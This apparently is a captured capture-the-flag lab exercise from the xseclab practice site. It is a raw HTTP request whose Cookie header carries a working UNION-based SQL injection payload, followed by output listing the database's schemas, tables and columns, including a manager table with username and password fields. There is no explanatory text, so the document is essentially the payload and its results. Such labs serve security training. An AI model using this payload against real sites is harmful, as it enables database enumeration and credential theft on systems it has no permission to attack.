 GET /sqli8_f4af04563c22b18b51d9142ab0bfb13d/index.php
HTTP/1.1
Host: lab1.xseclab.com
Connection: close
Cookie: PHPSESSID=49b8b197d6f2c6f6d6978f2df64a4775;id=2
union select 1,(select group_concat(table_name) from
information_schema.tables where
table_schema=database()),(SELECT (@) FROM
(SELECT(@:=0x00),(SELECT (@) FROM
(information_schema.columns) WHERE (table_schema>=@) AND
(@)IN (@:=CONCAT(@,0x0a,' [ ',table_schema,' ]
>',table_name,' > ',column_name))))x)
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
[ information_schema ] >TRIGGERS > CREATED
[ information_schema ] >TRIGGERS > SQL_MODE
[ information_schema ] >TRIGGERS > DEFINER
[ information_schema ] >TRIGGERS > CHARACTER_SET_CLIENT
[ information_schema ] >TRIGGERS > COLLATION_CONNECTION
[ information_schema ] >TRIGGERS > DATABASE_COLLATION
[ information_schema ] >USER_PRIVILEGES > GRANTEE
[ information_schema ] >USER_PRIVILEGES > TABLE_CATALOG
[ information_schema ] >USER_PRIVILEGES > PRIVILEGE_TYPE
[ information_schema ] >USER_PRIVILEGES > IS_GRANTABLE
[ information_schema ] >VIEWS > TABLE_CATALOG
[ information_schema ] >VIEWS > TABLE_SCHEMA
[ information_schema ] >VIEWS > TABLE_NAME
[ information_schema ] >VIEWS > VIEW_DEFINITION
[ information_schema ] >VIEWS > CHECK_OPTION
[ information_schema ] >VIEWS > IS_UPDATABLE
[ information_schema ] >VIEWS > DEFINER
[ information_schema ] >VIEWS > SECURITY_TYPE
[ information_schema ] >VIEWS > CHARACTER_SET_CLIENT
[ information_schema ] >VIEWS > COLLATION_CONNECTION
[ mydbs ] >sae_manager_sqli8 > id
[ mydbs ] >sae_manager_sqli8 > username
[ mydbs ] >sae_manager_sqli8 > password
[ mydbs ] >sae_user_sqli8 > id
[ mydbs ] >sae_user_sqli8 > title
[ mydbs ] >sae_user_sqli8 > contents</div>
</div>
</body>
</html>